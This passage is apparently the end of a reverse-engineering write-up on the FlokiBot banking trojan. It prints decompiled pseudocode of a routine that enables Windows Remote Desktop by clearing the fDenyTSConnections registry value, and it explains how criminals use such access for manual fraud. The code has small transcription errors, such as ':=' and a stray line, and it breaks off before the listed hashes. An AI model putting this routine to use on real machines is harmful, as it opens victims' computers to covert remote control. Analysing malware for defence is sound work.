Pseudocode of the enable\_remote\_desktop function :```
void enable_remote_desktop()
{
 signed int v0; // eax@3
 int v1; // [sp+0h] [bp-Ch]@2
 int v2; // [sp+4h] [bp-8h]@2
 int v3; // [sp+8h] [bp-4h]@2
 if ( byte_41E43C ) {
   v2 = 0;v1 = 4;v3 = 0x80000002;
   if ( RegOpenKeyExW_wrap(0x80000002,
L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server", 0, 1, &v3) )
     v0 = -1;else
     v0 = cstm_RegQueryValueExW(&v3, (int)L"fDenyTSConnections", (int)&v1, (int)&v2,
4);
   if ( v0 := -1 ) {
     if ( v2 ) {
       v3 = 0; v3 = 0;
connections
       cstm_RegSetValueExW(
         0x80000002,
         (int)L"SYSTEM\\CurrentControlSet\\Control\\Terminal Server",
         (int)L"fDenyTSConnections",
         4,
         (int)&v3,
         4);
     }
   }
 }
}
```
Cybercriminals have been using remote desktops more and more since ATS became way too complex to code and too hard to deploy. This way, they get a full access to an infected computer to learn about the target and its habits and perform fraudulent tasks such as money transfer manually.

# **Final note & hashes**

FlokiBot is yet another malware kit based on ZeuS, with some pieces of code directly taken from the Carberp leak. Nevertheless, its dropper, its unhooking routine and its PoS malware feature make it an interesting malware to analyse. Also, its obfuscation techniques are simple enough to be reversed statically with some IDA scripts without making use of AppCall.

[@v0id\\_hunter](https://twitter.com/v0id_hunter/status/837965863856836610) uploaded the following SHA256 for some recent FlokiBot samples :